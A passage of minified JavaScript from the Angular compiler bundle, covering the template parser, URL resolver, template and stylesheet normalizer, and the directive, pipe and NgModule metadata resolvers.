os.fromArray(t.template.interpolation)},t.prototype._assertNoReferenceDuplicationOnTemplate=function(t,e){var n=[];t.filter((function(t){return!!t.references})).forEach((function(t){return t.references.forEach((function(t){var r=t.name;if(n.indexOf(r)<0)n.push(r);else{var o=new Nu('Reference "#'+r+'" is defined several times',t.sourceSpan,bs.ERROR);e.push(o)}}))}))},t})();ku.decorators=[{type:W}],ku.ctorParameters=function(){return[{type:Qo},{type:Ko},{type:ds},{type:ou},{type:Ba},{type:to["ɵConsole"]},{type:Array,decorators:[{type:to.Optional},{type:to.Inject,args:[Mu]}]}]};var Ru=(function(){function t(t,e,n,r,o,i,s,a){var u=this;this.reflector=t,this.config=e,this.providerViewContext=n,this._bindingParser=o,this._schemaRegistry=i,this._schemas=s,this._targetErrors=a,this.selectorMatcher=new Ao,this.directivesIndex=new Map,this.ngContentCount=0,this.contentQueryStartId=n.component.viewQueries.length+1,r.forEach((function(t,e){var n=Po.parse(t.selector);u.selectorMatcher.addSelectables(n,t),u.directivesIndex.set(t,e)}))}return t.prototype.visitExpansion=function(t,e){return null},t.prototype.visitExpansionCase=function(t,e){return null},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu),r=ye(t.value),o=this._bindingParser.parseInterpolation(r,t.sourceSpan);return o?new no(o,n,t.sourceSpan):new eo(r,n,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitElement=function(t,e){var n=this,r=this.contentQueryStartId,o=t.name,i=Ne(t);if(i.type===Eu.SCRIPT||i.type===Eu.STYLE)return null;if(i.type===Eu.STYLESHEET&&Pe(i.hrefAttr))return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=!1,y=[],v=He(t,this.config.enableLegacyTemplate,(function(t,e){return n._reportError(t,e,bs.WARNING)}));t.attrs.forEach((function(t){var e,r,o=n._parseAttr(v,t,s,a,l,u,c),i=n._normalizeAttributeName(t.name);n.config.enableLegacyTemplate&&"template"==i?(n._reportError("The template attribute is deprecated. Use an ng-template element instead.",t.sourceSpan,bs.WARNING),e=t.value):i.startsWith("*")&&(e=t.value,r=i.substring("*".length)+":");var m=null!=e;m&&(d&&n._reportError("Can't have multiple template bindings on one element. Use only one attribute named 'template' or prefixed with *",t.sourceSpan),d=!0,n._bindingParser.parseInlineTemplateBinding(r,e,t.sourceSpan,h,p,f)),o||m||(y.push(n.visitAttribute(t,null)),s.push([t.name,t.value]))}));var m=Ve(o,s),g=this._parseDirectives(this.selectorMatcher,m),_=g.directives,b=g.matchElement,w=[],E=new Set,C=this._createDirectiveAsts(v,t.name,_,a,u,t.sourceSpan,w,E),S=this._createElementPropertyAsts(t.name,a,E),x=e.isTemplateElement||d,T=new nu(this.providerViewContext,e.providerContext,x,C,y,w,v,r,t.sourceSpan),P=lt(i.nonBindable?ju:this,t.children,Lu.create(v,C,v?e.providerContext:T));T.afterElement();var A,O=null!=i.projectAs?Po.parse(i.projectAs)[0]:m,M=e.findNgContentIndex(O);if(i.type===Eu.NG_CONTENT)t.children&&!t.children.every(Le)&&this._reportError("<ng-content> element cannot have content.",t.sourceSpan),A=new yo(this.ngContentCount++,d?null:M,t.sourceSpan);else if(v)this._assertAllEventsPublishedByDirectives(C,l),this._assertNoComponentsNorElementBindingsOnTemplate(C,S,t.sourceSpan),A=new co(y,l,w,c,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:M,t.sourceSpan);else{this._assertElementExists(b,t),this._assertOnlyOneComponent(C,t.sourceSpan);var N=d?null:e.findNgContentIndex(O);A=new uo(o,y,S,l,w,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:N,t.sourceSpan,t.endSourceSpan||null)}if(d){var I=this.contentQueryStartId,k=Ve(xu,h),R=this._parseDirectives(this.selectorMatcher,k).directives,D=new Set,V=this._createDirectiveAsts(!0,t.name,R,p,[],t.sourceSpan,[],D),L=this._createElementPropertyAsts(t.name,p,D);this._assertNoComponentsNorElementBindingsOnTemplate(V,L,t.sourceSpan);var F=new nu(this.providerViewContext,e.providerContext,e.isTemplateElement,V,[],[],!0,I,t.sourceSpan);F.afterElement(),A=new co([],[],[],f,F.transformedDirectiveAsts,F.transformProviders,F.transformedHasViewContainer,F.queryMatches,[A],M,t.sourceSpan)}return A},t.prototype._parseAttr=function(t,e,n,r,o,i,s){var a=this._normalizeAttributeName(e.name),u=e.value,c=e.sourceSpan,l=a.match(Su),p=!1;if(null!==l)if(p=!0,null!=l[1])this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r);else if(l[2])if(t){var h=l[7];this._parseVariable(h,u,c,s)}else this._reportError('"let-" is only supported on template elements.',c);else if(l[3]){var h=l[7];this._parseReference(h,u,c,i)}else l[4]?this._bindingParser.parseEvent(l[7],u,c,n,o):l[5]?(this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r),this._parseAssignmentEvent(l[7],u,c,n,o)):l[6]?this._bindingParser.parseLiteralAttr(a,u,c,n,r):l[8]?(this._bindingParser.parsePropertyBinding(l[8],u,!1,c,n,r),this._parseAssignmentEvent(l[8],u,c,n,o)):l[9]?this._bindingParser.parsePropertyBinding(l[9],u,!1,c,n,r):l[10]&&this._bindingParser.parseEvent(l[10],u,c,n,o);else p=this._bindingParser.parsePropertyInterpolation(a,u,c,n,r);return p||this._bindingParser.parseLiteralAttr(a,u,c,n,r),p},t.prototype._normalizeAttributeName=function(t){return/^data-/i.test(t)?t.substring(5):t},t.prototype._parseVariable=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in variable names',n),r.push(new ao(t,e,n))},t.prototype._parseReference=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in reference names',n),r.push(new Vu(t,e,n))},t.prototype._parseAssignmentEvent=function(t,e,n,r,o){this._bindingParser.parseEvent(t+"Change",e+"=$event",n,r,o)},t.prototype._parseDirectives=function(t,e){var n=this,r=new Array(this.directivesIndex.size),o=!1;return t.match(e,(function(t,e){r[n.directivesIndex.get(e)]=e,o=o||t.hasElementSelector()})),{directives:r.filter((function(t){return!!t})),matchElement:o}},t.prototype._createDirectiveAsts=function(t,e,n,r,o,i,s,a){var u=this,c=new Set,l=null,p=n.map((function(t){var n=new _s(i.start,i.end,"Directive "+C(t.type));t.isComponent&&(l=t);var p=[],h=u._bindingParser.createDirectiveHostPropertyAsts(t,e,n);h=u._checkPropertiesInSchema(e,h);var f=u._bindingParser.createDirectiveHostEventAsts(t,n);u._createDirectivePropertyAsts(t.inputs,r,p,a),o.forEach((function(e){(0===e.value.length&&t.isComponent||e.isReferenceToDirective(t))&&(s.push(new so(e.name,he(t.type.reference),e.sourceSpan)),c.add(e.name))}));var d=u.contentQueryStartId;return u.contentQueryStartId+=t.queries.length,new po(t,p,h,f,d,n)}));return o.forEach((function(e){if(e.value.length>0)c.has(e.name)||u._reportError('There is no directive with "exportAs" set to "'+e.value+'"',e.sourceSpan);else if(!l){var n=null;t&&(n=fe(u.reflector,qa.TemplateRef)),s.push(new so(e.name,n,e.sourceSpan))}})),p},t.prototype._createDirectivePropertyAsts=function(t,e,n,r){if(t){var o=new Map;e.forEach((function(t){var e=o.get(t.name);e&&!e.isLiteral||o.set(t.name,t)})),Object.keys(t).forEach((function(e){var i=t[e],s=o.get(i);s&&(r.add(s.name),je(s.expression)||n.push(new lo(e,s.name,s.expression,s.sourceSpan)))}))}},t.prototype._createElementPropertyAsts=function(t,e,n){var r=this,o=[];return e.forEach((function(e){e.isLiteral||n.has(e.name)||o.push(r._bindingParser.createElementPropertyAst(t,e))})),this._checkPropertiesInSchema(t,o)},t.prototype._findComponentDirectives=function(t){return t.filter((function(t){return t.directive.isComponent}))},t.prototype._findComponentDirectiveNames=function(t){return this._findComponentDirectives(t).map((function(t){return C(t.directive.type)}))},t.prototype._assertOnlyOneComponent=function(t,e){var n=this._findComponentDirectiveNames(t);n.length>1&&this._reportError("More than one component matched on this element.\nMake sure that only one component's selector can match a given element.\nConflicting components: "+n.join(","),e)},t.prototype._assertElementExists=function(t,e){var n=e.name.replace(/^:xhtml:/,"");if(!t&&!this._schemaRegistry.hasElement(n,this._schemas)){var r="'"+n+"' is not a known element:\n";r+="1. If '"+n+"' is an Angular component, then verify that it is part of this module.\n",n.indexOf("-")>-1?r+="2. If '"+n+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.":r+="2. To allow any element add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.",this._reportError(r,e.sourceSpan)}},t.prototype._assertNoComponentsNorElementBindingsOnTemplate=function(t,e,n){var r=this,o=this._findComponentDirectiveNames(t);o.length>0&&this._reportError("Components on an embedded template: "+o.join(","),n),e.forEach((function(t){r._reportError("Property binding "+t.name+' not used by any directive on an embedded template. Make sure that the property name is spelled correctly and all directives are listed in the "@NgModule.declarations".',n)}))},t.prototype._assertAllEventsPublishedByDirectives=function(t,e){var n=this,r=new Set;t.forEach((function(t){Object.keys(t.directive.outputs).forEach((function(e){var n=t.directive.outputs[e];r.add(n)}))})),e.forEach((function(t){null==t.target&&r.has(t.name)||n._reportError("Event binding "+t.fullName+' not emitted by any directive on an embedded template. Make sure that the event name is spelled correctly and all directives are listed in the "@NgModule.declarations".',t.sourceSpan)}))},t.prototype._checkPropertiesInSchema=function(t,e){var n=this;return e.filter((function(e){if(e.type===vo.Property&&!n._schemaRegistry.hasProperty(t,e.name,n._schemas)){var r="Can't bind to '"+e.name+"' since it isn't a known property of '"+t+"'.";t.startsWith("ng-")?r+="\n1. If '"+e.name+"' is an Angular directive, then add 'CommonModule' to the '@NgModule.imports' of this component.\n2. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.":t.indexOf("-")>-1&&(r+="\n1. If '"+t+"' is an Angular component and it has '"+e.name+"' input, then verify that it is part of this module.\n2. If '"+t+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.\n3. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component."),n._reportError(r,e.sourceSpan)}return!je(e.value)}))},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t})(),Du=(function(){function t(){}return t.prototype.visitElement=function(t,e){var n=Ne(t);if(n.type===Eu.SCRIPT||n.type===Eu.STYLE||n.type===Eu.STYLESHEET)return null;var r=t.attrs.map((function(t){return[t.name,t.value]})),o=Ve(t.name,r),i=e.findNgContentIndex(o),s=lt(this,t.children,Fu);return new uo(t.name,lt(this,t.attrs),[],[],[],[],[],!1,[],s,i,t.sourceSpan,t.endSourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu);return new eo(t.value,n,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Vu=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.isReferenceToDirective=function(t){return-1!==Re(t.exportAs).indexOf(this.value)},t})(),Lu=(function(){function t(t,e,n,r){this.isTemplateElement=t,this._ngContentIndexMatcher=e,this._wildcardNgContentIndex=n,this.providerContext=r}return t.create=function(e,n,r){var o=new Ao,i=null,s=n.find((function(t){return t.directive.isComponent}));if(s)for(var a=s.directive.template.ngContentSelectors,u=0;u<a.length;u++){var c=a[u];"*"===c?i=u:o.addSelectables(Po.parse(a[u]),u)}return new t(e,o,i,r)},t.prototype.findNgContentIndex=function(t){var e=[];return this._ngContentIndexMatcher.match(t,(function(t,n){e.push(n)})),e.sort(),null!=this._wildcardNgContentIndex&&e.push(this._wildcardNgContentIndex),e.length>0?e[0]:null},t})(),Fu=new Lu(!0,new Ao,null,null),ju=new Du,Hu=(function(){function t(){}return t.prototype.get=function(t){return""},t})(),Bu={provide:to.PACKAGE_ROOT_URL,useValue:"/"},Uu=(function(){function t(t){void 0===t&&(t=null),this._packagePrefix=t}return t.prototype.resolve=function(t,e){var n=e;null!=t&&t.length>0&&(n=Ke(t,n));var r=We(n),o=this._packagePrefix;if(null!=o&&null!=r&&"package"==r[Wu.Scheme]){var i=r[Wu.Path];return o=o.replace(/\/+$/,""),i=i.replace(/^\/+/,""),o+"/"+i}return n},t})();Uu.decorators=[{type:W}],Uu.ctorParameters=function(){return[{type:void 0,decorators:[{type:to.Inject,args:[to.PACKAGE_ROOT_URL]}]}]};var qu=new RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([\\w\\d\\-\\u0100-\\uffff.%]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),Wu={};Wu.Scheme=1,Wu.UserInfo=2,Wu.Domain=3,Wu.Port=4,Wu.Path=5,Wu.QueryData=6,Wu.Fragment=7,Wu[Wu.Scheme]="Scheme",Wu[Wu.UserInfo]="UserInfo",Wu[Wu.Domain]="Domain",Wu[Wu.Port]="Port",Wu[Wu.Path]="Path",Wu[Wu.QueryData]="QueryData",Wu[Wu.Fragment]="Fragment";var zu=(function(){function t(t,e,n,r){this._resourceLoader=t,this._urlResolver=e,this._htmlParser=n,this._config=r,this._resourceLoaderCache=new Map}return t.prototype.clearCache=function(){this._resourceLoaderCache.clear()},t.prototype.clearCacheFor=function(t){var e=this;if(t.isComponent){var n=t.template;this._resourceLoaderCache.delete(n.templateUrl),n.externalStylesheets.forEach((function(t){e._resourceLoaderCache.delete(t.moduleUrl)}))}},t.prototype._fetch=function(t){var e=this._resourceLoaderCache.get(t);return e||(e=this._resourceLoader.get(t),this._resourceLoaderCache.set(t,e)),e},t.prototype.normalizeTemplate=function(t){var e=this;if(v(t.template)){if(v(t.templateUrl))throw g("'"+n.i(to["ɵstringify"])(t.componentType)+"' component cannot define both template and templateUrl");if("string"!=typeof t.template)throw g("The template specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}else{if(!v(t.templateUrl))throw g("No template specified for component "+n.i(to["ɵstringify"])(t.componentType));if("string"!=typeof t.templateUrl)throw g("The templateUrl specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}if(v(t.preserveWhitespaces)&&"boolean"!=typeof t.preserveWhitespaces)throw g("The preserveWhitespaces option for component "+n.i(to["ɵstringify"])(t.componentType)+" must be a boolean");return ko.then(this.normalizeTemplateOnly(t),(function(t){return e.normalizeExternalStylesheets(t)}))},t.prototype.normalizeTemplateOnly=function(t){var e,n,r=this;return null!=t.template?(e=t.template,n=t.moduleUrl):(n=this._urlResolver.resolve(t.moduleUrl,t.templateUrl),e=this._fetch(n)),ko.then(e,(function(e){return r.normalizeLoadedTemplate(t,e,n)}))},t.prototype.normalizeLoadedTemplate=function(t,e,n){var r=!!t.template,o=os.fromArray(t.interpolation),i=this._htmlParser.parse(e,D({reference:t.ngModuleType},{type:{reference:t.componentType}},{isInline:r,templateUrl:n}),!0,o);if(i.errors.length>0){throw g("Template parse errors:\n"+i.errors.join("\n"))}var s=this.normalizeStylesheet(new Ho({styles:t.styles,styleUrls:t.styleUrls,moduleUrl:t.moduleUrl})),a=new Gu;lt(a,i.rootNodes);var u=this.normalizeStylesheet(new Ho({styles:a.styles,styleUrls:a.styleUrls,moduleUrl:n})),c=t.encapsulation;null==c&&(c=this._config.defaultEncapsulation);var l=s.styles.concat(u.styles),p=s.styleUrls.concat(u.styleUrls);return c===to.ViewEncapsulation.Emulated&&0===l.length&&0===p.length&&(c=to.ViewEncapsulation.None),new Bo({encapsulation:c,template:e,templateUrl:n,styles:l,styleUrls:p,ngContentSelectors:a.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:r,externalStylesheets:[],preserveWhitespaces:j(t.preserveWhitespaces,this._config.preserveWhitespaces)})},t.prototype.normalizeExternalStylesheets=function(t){return ko.then(this._loadMissingExternalStylesheets(t.styleUrls),(function(e){return new Bo({encapsulation:t.encapsulation,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,externalStylesheets:e,ngContentSelectors:t.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:t.isInline,preserveWhitespaces:t.preserveWhitespaces})}))},t.prototype._loadMissingExternalStylesheets=function(t,e){var n=this;return void 0===e&&(e=new Map),ko.then(ko.all(t.filter((function(t){return!e.has(t)})).map((function(t){return ko.then(n._fetch(t),(function(r){var o=n.normalizeStylesheet(new Ho({styles:[r],moduleUrl:t}));return e.set(t,o),n._loadMissingExternalStylesheets(o.styleUrls,e)}))}))),(function(t){return Array.from(e.values())}))},t.prototype.normalizeStylesheet=function(t){var e=this,n=t.moduleUrl,r=t.styleUrls.filter(Pe).map((function(t){return e._urlResolver.resolve(n,t)})),o=t.styles.map((function(t){var o=Ae(e._urlResolver,n,t);return r.push.apply(r,o.styleUrls),o.style}));return new Ho({styles:o,styleUrls:r,moduleUrl:n})},t})();zu.decorators=[{type:W}],zu.ctorParameters=function(){return[{type:Hu},{type:Uu},{type:Fa},{type:Qo}]};var Gu=(function(){function t(){this.ngContentSelectors=[],this.styles=[],this.styleUrls=[],this.ngNonBindableStackCount=0}return t.prototype.visitElement=function(t,e){var n=Ne(t);switch(n.type){case Eu.NG_CONTENT:0===this.ngNonBindableStackCount&&this.ngContentSelectors.push(n.selectAttr);break;case Eu.STYLE:var r="";t.children.forEach((function(t){t instanceof Es&&(r+=t.value)})),this.styles.push(r);break;case Eu.STYLESHEET:this.styleUrls.push(n.hrefAttr)}return n.nonBindable&&this.ngNonBindableStackCount++,lt(this,t.children),n.nonBindable&&this.ngNonBindableStackCount--,null},t.prototype.visitExpansion=function(t,e){lt(this,t.cases)},t.prototype.visitExpansionCase=function(t,e){lt(this,t.expression)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return null},t.prototype.visitText=function(t,e){return null},t})(),Ku=(function(){function t(t){this._reflector=t}return t.prototype.isDirective=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(Qe)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,Qe);if(o){var i=this._reflector.propMetadata(t);return this._mergeWithPropertyMetadata(o,i,t)}}if(e)throw new Error("No Directive annotation found on "+n.i(to["ɵstringify"])(t));return null},t.prototype._mergeWithPropertyMetadata=function(t,e,n){var r=[],o=[],i={},s={};return Object.keys(e).forEach((function(t){var n=Xe(e[t],(function(t){return t instanceof to.Input}));n&&(n.bindingPropertyName?r.push(t+": "+n.bindingPropertyName):r.push(t));var a=Xe(e[t],(function(t){return t instanceof to.Output}));a&&(a.bindingPropertyName?o.push(t+": "+a.bindingPropertyName):o.push(t)),e[t].filter((function(t){return t&&t instanceof to.HostBinding})).forEach((function(e){if(e.hostPropertyName){var n=e.hostPropertyName[0];if("("===n)throw new Error("@HostBinding can not bind to events. Use @HostListener instead.");if("["===n)throw new Error("@HostBinding parameter should be a property name, 'class.<name>', or 'attr.<name>'.");i["["+e.hostPropertyName+"]"]=t}else i["["+t+"]"]=t})),e[t].filter((function(t){return t&&t instanceof to.HostListener})).forEach((function(e){var n=e.args||[];i["("+e.eventName+")"]=t+"("+n.join(",")+")"}));var u=Xe(e[t],(function(t){return t instanceof to.Query}));u&&(s[t]=u)})),this._merge(t,r,o,i,s,n)},t.prototype._extractPublicName=function(t){return h(t,[null,t])[1].trim()},t.prototype._dedupeBindings=function(t){for(var e=new Set,n=[],r=t.length-1;r>=0;r--){var o=t[r],i=this._extractPublicName(o);e.has(i)||(e.add(i),n.push(o))}return n.reverse()},t.prototype._merge=function(t,e,n,r,o,i){var s=this._dedupeBindings(t.inputs?t.inputs.concat(e):e),a=this._dedupeBindings(t.outputs?t.outputs.concat(n):n),u=t.host?Object.assign({},t.host,r):r,c=t.queries?Object.assign({},t.queries,o):o;return t instanceof to.Component?new to.Component({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,moduleId:t.moduleId,queries:c,changeDetection:t.changeDetection,providers:t.providers,viewProviders:t.viewProviders,entryComponents:t.entryComponents,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,encapsulation:t.encapsulation,animations:t.animations,interpolation:t.interpolation,preserveWhitespaces:t.preserveWhitespaces}):new to.Directive({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,queries:c,providers:t.providers})},t})();Ku.decorators=[{type:W}],Ku.ctorParameters=function(){return[{type:Ko}]};var Qu=/(\.ts|\.d\.ts|\.js|\.jsx|\.tsx)$/,Xu=/\.ngfactory\.|\.ngsummary\./,Yu=/\.ngsummary\./,Zu=/NgSummary$/,Ju={};Ju.OnInit=0,Ju.OnDestroy=1,Ju.DoCheck=2,Ju.OnChanges=3,Ju.AfterContentInit=4,Ju.AfterContentChecked=5,Ju.AfterViewInit=6,Ju.AfterViewChecked=7,Ju[Ju.OnInit]="OnInit",Ju[Ju.OnDestroy]="OnDestroy",Ju[Ju.DoCheck]="DoCheck",Ju[Ju.OnChanges]="OnChanges",Ju[Ju.AfterContentInit]="AfterContentInit",Ju[Ju.AfterContentChecked]="AfterContentChecked",Ju[Ju.AfterViewInit]="AfterViewInit",Ju[Ju.AfterViewChecked]="AfterViewChecked";var $u=[Ju.OnInit,Ju.OnDestroy,Ju.DoCheck,Ju.OnChanges,Ju.AfterContentInit,Ju.AfterContentChecked,Ju.AfterViewInit,Ju.AfterViewChecked],tc=(function(){function t(t){this._reflector=t}return t.prototype.isNgModule=function(t){return this._reflector.annotations(t).some(cn)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=Xe(this._reflector.annotations(t),cn);if(r)return r;if(e)throw new Error("No NgModule metadata found for '"+n.i(to["ɵstringify"])(t)+"'.");return null},t})();tc.decorators=[{type:W}],tc.ctorParameters=function(){return[{type:Ko}]};var ec=(function(){function t(t){this._reflector=t}return t.prototype.isPipe=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(ln)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,ln);if(o)return o}if(e)throw new Error("No Pipe decorator found on "+n.i(to["ɵstringify"])(t));return null},t})();ec.decorators=[{type:W}],ec.ctorParameters=function(){return[{type:Ko}]};var nc=(function(){function t(){}return t.prototype.isLibraryFile=function(t){},t.prototype.getLibraryFileName=function(t){},t.prototype.resolveSummary=function(t){},t.prototype.getSymbolsOf=function(t){},t.prototype.getImportAs=function(t){},t.prototype.addSummary=function(t){},t})(),rc=(function(){function t(){this._summaries=new Map}return t.prototype.isLibraryFile=function(t){return!1},t.prototype.getLibraryFileName=function(t){return null},t.prototype.resolveSummary=function(t){return this._summaries.get(t)||null},t.prototype.getSymbolsOf=function(t){return[]},t.prototype.getImportAs=function(t){return t},t.prototype.addSummary=function(t){this._summaries.set(t.symbol,t)},t})();rc.decorators=[{type:W}],rc.ctorParameters=function(){return[]};var oc=new to.InjectionToken("ErrorCollector"),ic=(function(){function t(t,e,n,r,o,i,s,a,u,c,l){this._config=t,this._ngModuleResolver=e,this._directiveResolver=n,this._pipeResolver=r,this._summaryResolver=o,this._schemaRegistry=i,this._directiveNormalizer=s,this._console=a,this._staticSymbolCache=u,this._reflector=c,this._errorCollector=l,this._nonNormalizedDirectiveCache=new Map,this._directiveCache=new Map,this._summaryCache=new Map,this._pipeCache=new Map,this._ngModuleCache=new Map,this._ngModuleOfTypes=new Map}return t.prototype.getReflector=function(){return this._reflector},t.prototype.clearCacheFor=function(t){var e=this._directiveCache.get(t);this._directiveCache.delete(t),this._nonNormalizedDirectiveCache.delete(t),this._summaryCache.delete(t),this._pipeCache.delete(t),this._ngModuleOfTypes.delete(t),this._ngModuleCache.clear(),e&&this._directiveNormalizer.clearCacheFor(e)},t.prototype.clearCache=function(){this._directiveCache.clear(),this._nonNormalizedDirectiveCache.clear(),this._summaryCache.clear(),this._pipeCache.clear(),this._ngModuleCache.clear(),this._ngModuleOfTypes.clear(),this._directiveNormalizer.clearCache()},t.prototype._createProxyClass=function(t,e){var r=null,o=function(){if(!r)throw new Error("Illegal state: Class "+e+" for type "+n.i(to["ɵstringify"])(t)+" is not compiled yet!");return r.apply(this,arguments)};return o.setDelegate=function(t){r=t,o.prototype=t.prototype},o.overriddenName=e,o},t.prototype.getGeneratedClass=function(t,e){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),e):this._createProxyClass(t,e)},t.prototype.getComponentViewClass=function(t){return this.getGeneratedClass(t,x(t,0))},t.prototype.getHostComponentViewClass=function(t){return this.getGeneratedClass(t,P(t))},t.prototype.getHostComponentType=function(t){var e=C({reference:t})+"_Host";if(t instanceof go)return this._staticSymbolCache.get(t.filePath,e);var n=function(){};return n.overriddenName=e,n},t.prototype.getRendererType=function(t){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),T(t)):{}},t.prototype.getComponentFactory=function(t,e,r,o){if(e instanceof go)return this._staticSymbolCache.get(Ye(e.filePath),A(e));var i=this.getHostComponentViewClass(e);return n.i(to["ɵccf"])(t,e,i,r,o,[])},t.prototype.initComponentFactory=function(t,e){t instanceof go||(n=t.ngContentSelectors).push.apply(n,e);var n},t.prototype._loadSummary=function(t,e){var n=this._summaryCache.get(t);if(!n){var r=this._summaryResolver.resolveSummary(t);n=r?r.type:null,this._summaryCache.set(t,n||null)}return n&&n.summaryKind===e?n:null},t.prototype.loadDirectiveMetadata=function(t,e,r){var o=this;if(this._directiveCache.has(e))return null;e=n.i(to.resolveForwardRef)(e);var i=this.getNonNormalizedDirectiveMetadata(e),s=i.annotation,a=i.metadata,u=function(t){var n=new Uo({isHost:!1,type:a.type,isComponent:a.isComponent,selector:a.selector,exportAs:a.exportAs,changeDetection:a.changeDetection,inputs:a.inputs,outputs:a.outputs,hostListeners:a.hostListeners,hostProperties:a.hostProperties,hostAttributes:a.hostAttributes,providers:a.providers,viewProviders:a.viewProviders,queries:a.queries,viewQueries:a.viewQueries,entryComponents:a.entryComponents,componentViewType:a.componentViewType,rendererType:a.rendererType,componentFactory:a.componentFactory,template:t});return t&&o.initComponentFactory(a.componentFactory,t.ngContentSelectors),o._directiveCache.set(e,n),o._summaryCache.set(e,n.toSummary()),null};if(a.isComponent){var c=a.template,l=this._directiveNormalizer.normalizeTemplate({ngModuleType:t,componentType:e,moduleUrl:this._reflector.componentModuleUrl(e,s),encapsulation:c.encapsulation,template:c.template,templateUrl:c.templateUrl,styles:c.styles,styleUrls:c.styleUrls,animations:c.animations,interpolation:c.interpolation,preserveWhitespaces:c.preserveWhitespaces});return n.i(to["ɵisPromise"])(l)&&r?(this._reportError(mn(e),e),null):ko.then(l,u)}return u(null),null},t.prototype.getNonNormalizedDirectiveMetadata=function(t){var e=this;if(!(t=n.i(to.resolveForwardRef)(t)))return null;var r=this._nonNormalizedDirectiveCache.get(t);if(r)return r;var o=this._directiveResolver.resolve(t,!1);if(!o)return null;var i=void 0;if(o instanceof to.Component){z("styles",o.styles),z("styleUrls",o.styleUrls),G("interpolation",o.interpolation);var s=o.animations;i=new Bo({encapsulation:m(o.encapsulation),template:m(o.template),templateUrl:m(o.templateUrl),styles:o.styles||[],styleUrls:o.styleUrls||[],animations:s||[],interpolation:m(o.interpolation),isInline:!!o.template,externalStylesheets:[],ngContentSelectors:[],preserveWhitespaces:m(o.preserveWhitespaces)})}var a=null,u=[],c=[],l=o.selector;o instanceof to.Component?(a=o.changeDetection,o.viewProviders&&(u=this._getProvidersMetadata(o.viewProviders,c,'viewProviders for "'+vn(t)+'"',[],t)),o.entryComponents&&(c=fn(o.entryComponents).map((function(t){return e._getEntryComponentMetadata(t)})).concat(c)),l||(l=this._schemaRegistry.getDefaultComponentElementName())):l||(this._reportError(g("Directive "+vn(t)+" has no selector, please add it!"),t),l="error");var p=[];null!=o.providers&&(p=this._getProvidersMetadata(o.providers,c,'providers for "'+vn(t)+'"',[],t));var h=[],f=[];null!=o.queries&&(h=this._getQueriesMetadata(o.queries,!1,t),f=this._getQueriesMetadata(o.queries,!0,t));var d=Uo.create({isHost:!1,selector:l,exportAs:m(o.exportAs),isComponent:!!i,type:this._getTypeMetadata(t),template:i,changeDetection:a,inputs:o.inputs||[],outputs:o.outputs||[],host:o.host||{},providers:p||[],viewProviders:u||[],queries:h||[],viewQueries:f||[],entryComponents:c,componentViewType:i?this.getComponentViewClass(t):null,rendererType:i?this.getRendererType(t):null,componentFactory:null});return i&&(d.componentFactory=this.getComponentFactory(l,t,d.inputs,d.outputs)),r={metadata:d,annotation:o},this._nonNormalizedDirectiveCache.set(t,r),r},t.prototype.getDirectiveMetadata=function(t){var e=this._directiveCache.get(t);return e||this._reportError(g("Illegal state: getDirectiveMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Directive "+vn(t)+"."),t),e},t.prototype.getDirectiveSummary=function(t){var e=this._loadSummary(t,jo.Directive);return e||this._reportError(g("Illegal state: Could not load the summary for directive "+vn(t)+"."),t),e},t.prototype.isDirective=function(t){return!!this._loadSummary(t,jo.Directive)||this._directiveResolver.isDirective(t)},t.prototype.isPipe=function(t){return!!this._loadSummary(t,jo.Pipe)||this._pipeResolver.isPipe(t)},t.prototype.isNgModule=function(t){return!!this._loadSummary(t,jo.NgModule)||this._ngModuleResolver.isNgModule(t)},t.prototype.getNgModuleSummary=function(t){var e=this._loadSummary(t,jo.NgModule);if(!e){var 